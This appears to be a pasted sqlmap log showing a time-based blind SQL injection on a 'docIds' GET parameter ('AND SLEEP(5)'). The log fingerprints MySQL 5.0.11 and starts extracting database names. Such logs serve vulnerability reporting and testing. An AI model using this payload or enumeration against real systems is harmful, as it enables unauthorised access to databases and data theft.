 Place: GET
Parameter: docIds
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: docIds=1 AND SLEEP(5)
---
[21:25:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:25:54] [INFO] fetching database names
[21:25:54] [INFO] fetching number of databases
[21:25:54] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:26:39] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
5
[21:27:09] [INFO] retrieved:
[21:27:39] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[22:02:48] [INFO] retrieved: mysql
[22:13:24] [ERROR] invalid character detected. retrying..
[22:13:24] [WARNING] increasing time delay to 2 seconds